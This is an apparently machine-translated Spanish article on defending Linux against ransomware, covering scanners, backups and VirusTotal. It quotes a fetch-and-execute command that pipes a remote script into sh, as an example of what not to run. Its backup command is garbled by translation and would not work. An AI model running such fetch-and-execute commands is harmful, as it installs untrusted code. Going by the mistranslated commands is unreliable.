El ransomware es uno de los problemas más amenazadores en el mundo de la seguridad de redes en la actualidad. Da miedo pensar que alguien podría retener sus datos como rehenes. Algunas infecciones de ransomware cifran todos los datos en un volumen en particular, y las personas detrás de él exigen una cierta cantidad de dinero antes de aceptar liberar la clave necesaria para desbloquear dichos datos. Es especialmente preocupante para las personas que tienen una gran cantidad de dinero invertido en sus datos. Sin embargo, hay algunas buenas noticias para los usuarios de Linux.

En la mayoría de las situaciones, es difícil para el código ransomware obtener el control de algo más que el directorio de inicio de un usuario. Estos programas no tienen los permisos necesarios para enviar a la papelera una instalación completa. Esta es la razón por la que el ransomware de Linux es más un problema en los servidores donde los operadores siempre tienen acceso de root. El ransomware no debería ser un gran problema para los usuarios de Linux, y hay varios pasos a seguir para evitar que le suceda a usted.

Método 1: Defensa contra ataques al estilo BashCrypt

BasyCrypt es una prueba de concepto de ransomware que demostró que es posible infectar estructuras de servidor con este tipo de código malicioso. Esto proporciona una línea de base para el aspecto que podrían tener los paquetes de ransomware de Linux. Si bien actualmente son poco comunes, el mismo tipo de medidas preventivas de sentido común para los administradores de servidores de otras plataformas funcionan igual de bien aquí. El problema es que en los entornos de nivel empresarial puede haber una gran cantidad de personas diferentes que utilizan un sistema host.

Si está ejecutando un servidor de correo, puede ser muy difícil evitar que la gente haga tonterías. Haga todo lo posible para recordarles a todos que no deben abrir archivos adjuntos de los que no estén seguros, y siempre el malware escanea todo lo que está en cuestión. Otra cosa que realmente puede ayudar a prevenir este tipo de ataques proviene de observar cómo instala los binarios con wget. Naturalmente, su servidor de correo probablemente carece de un entorno de escritorio y probablemente use wget, apt-get, yum o pacman para administrar los paquetes que vienen. Es muy importante observar qué repositorios se utilizan en estas instalaciones. A veces verá un comando que quiere que ejecute algo como wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, o podría estar dentro de un script de shell. De cualquier manera, no lo ejecutes si no sabes para qué sirve ese repositorio.



Método 2: instalación de un paquete de escáner

Existen varias piezas de tecnología de escaneo de malware de código abierto. ClamAV es, con mucho, el más famoso, y puede instalarlo en muchas distribuciones basadas en apt mediante:

sudo apt-get install clamav

Cuando esté instalado, man clamav debería explicar el uso en un lenguaje sencillo. Tenga en cuenta que, si bien puede escanear y eliminar archivos infectados, en realidad no puede eliminar el código infeccioso de un archivo. Esta es una situación de todo o nada.

Hay un segundo escáner con el que quizás no esté familiarizado, pero es útil si los procesos ocultos son lo que le asusta. Nuevamente, si está utilizando una distribución basada en apt, ejecute este comando para instalar el escáner de mostrar:

sudo apt-get install unhide

Cuando esté instalado, escriba:

sudo unhide sys

Esto hará un análisis completo de su sistema en busca de procesos ocultos.

Método 4: mantener copias de seguridad limpias a mano

Si bien esto ni siquiera debería ser un problema, ya que todos deben hacer siempre copias de seguridad, tener buenas copias de seguridad puede eliminar instantáneamente el ransomware. El escaso ransomware que hay en la plataforma Linux tiende a atacar archivos con extensiones específicas de las plataformas de desarrollo web. Esto significa que si tienes una tonelada de código .php, .xml o .js por ahí, querrás hacer una copia de seguridad de esto específicamente. Considere la siguiente línea de código:

tar -cf backups.tar $ (busque -nombre “* .ruby” -o -nombre “* .html”)

Esto debería crear un gran archivo de cinta de cada archivo con las extensiones .ruby y .html dentro de una estructura de archivo. Luego se puede mover a un subdirectorio temporal diferente para su extracción y asegurarse de que su creación funcionó correctamente.

Este archivo de cinta puede y debe moverse a un volumen externo. Por supuesto, puede utilizar la compresión .bz2, .gz o .xv antes de hacerlo. Es posible que desee crear copias de seguridad duplicadas copiándolas en dos volúmenes diferentes.

Método 5: uso de escáneres basados en web



Quizás haya descargado un paquete RPM o DEB de un sitio que promete contener software útil. El software también se distribuye a través de 7z o archivos tar comprimidos. Los usuarios de dispositivos móviles también pueden recibir paquetes de Android en formato APK. Es fácil escanearlos con una herramienta directamente en su navegador. Apunte a https://www.virustotal.com/, y una vez que se cargue la página, presione el botón 'Elegir archivo'. Antes de cargar, tenga en cuenta que este es un servidor público. Si bien es seguro y lo ejecuta Alphabet Inc, transfiere archivos públicamente, lo que podría ser un problema en algunos entornos súper seguros. También está limitado a archivos de 128 MB.

Seleccione su archivo en el cuadro que aparece y seleccione abrir. El nombre del archivo aparecerá en la línea junto al botón después de que desaparezca el cuadro.

Haga clic en el botón azul grande 'Scan it!' botón. Verá otro cuadro que indica que el sistema está cargando su archivo.

Si alguien ya revisó el archivo de antemano, le notificará sobre el informe anterior. Reconoce esto basándose en una suma SHA256, que funciona de la misma manera que las mismas herramientas de línea de comandos de Linux a las que está acostumbrado. De lo contrario, ejecutará un análisis completo con 53 programas de análisis diferentes. Algunos de ellos pueden agotar el tiempo de espera cuando se ejecuta el archivo, y estos resultados se pueden ignorar con seguridad.

Algunos programas pueden arrojar resultados diferentes a otros, por lo que es fácil eliminar los falsos positivos con este sistema. La mejor parte es que funciona entre diferentes plataformas, lo que lo hace igualmente atractivo independientemente de la distribución que tengas en los diferentes dispositivos. También funciona igual de bien con distribuciones móviles como Android, razón por la cual, nuevamente, es una excelente manera de inspeccionar los paquetes de APK antes de usarlos.

4 minutos de lectura

![[FIX] Error (código 43) con la GPU AMD Radeon](https://jf-balio.pt/img/how-tos/62/error-with-amd-radeon-gpu.png)